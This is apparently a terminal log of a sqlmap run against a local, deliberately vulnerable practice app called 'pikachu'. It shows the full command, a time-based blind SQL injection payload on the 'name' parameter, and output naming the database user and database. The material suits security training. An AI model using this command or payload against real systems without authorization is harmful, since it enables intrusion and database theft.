 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://192.168.178.136/06/vul/sqli/sqli_str.php?name=vince&submit=1' --technique=T -v 1 -dbms mysql --current-db --current-user --batch
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.5#stable}
|_ -| . ["]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 16:49:17 /2022-07-24/
[16:49:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=2dfmnc3amdi...t93tn11ln0'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 8670 FROM (SELECT(SLEEP(5)))ldqG)-- zgVK&submit=1
---
[16:49:18] [INFO] testing MySQL
[16:49:18] [INFO] confirming MySQL
[16:49:18] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (yakkety or xenial)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL >= 5.0.0
[16:49:18] [INFO] fetching current user
[16:49:18] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:49:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[16:49:35] [INFO] adjusting time delay to 2 seconds due to good response times
root@localhost
current user: 'root@localhost'
[16:51:10] [INFO] fetching current database
[16:51:10] [INFO] retrieved: pikachu
current database: 'pikachu'
[16:51:53] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.178.136'
[16:51:53] [WARNING] your sqlmap version is outdated
[*] ending @ 16:51:53 /2022-07-24/